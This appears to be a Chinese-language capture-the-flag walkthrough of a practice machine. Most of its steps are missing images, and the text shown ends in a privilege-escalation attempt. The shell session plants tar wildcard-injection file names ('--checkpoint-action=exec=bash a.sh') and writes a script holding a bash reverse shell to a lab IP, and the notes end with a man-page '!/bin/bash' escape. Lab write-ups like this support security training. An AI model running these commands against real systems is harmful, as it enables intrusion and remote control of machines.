

这个的话没准是密码cupp -i



诶不对应该有个定时任务才对,检查一下
这才对嘛,还是大老靶机好猜方向
没触发应该有什么问题比如文件对应操作

想到个方式软连接一下应该就好了


竟然不行
1
2
3
4
5
6
7
8
9
10

carl@choc:/home/torki/secret_garden$ touch -- '--checkpoint=1'

carl@choc:/home/torki/secret_garden$ ls -al
total 12
drwxrwxrwx 2 torki torki 4096 May 17 14:08 .
drwxr-xr-x 6 torki torki 4096 Apr 19 2021 ..
-rw-r--r-- 1 carl carl 0 May 17 14:08 '--checkpoint=1'
-rw-r--r-- 1 torki torki 325 Apr 20 2021 diary.bak
carl@choc:/home/torki/secret_garden$ touch '--checkpoint-action=exec=bash a.sh'
carl@choc:/home/torki/secret_garden$ echo '/bin/bash -i >& /dev/tcp/192.168.137.190/1234 0>&1' > a.sh
carl@choc:/home/torki/secret_garden$ chmod +x a.sh


这个都不能访问怎么判断它干了什么

exit 出现man直接!/bin/bash
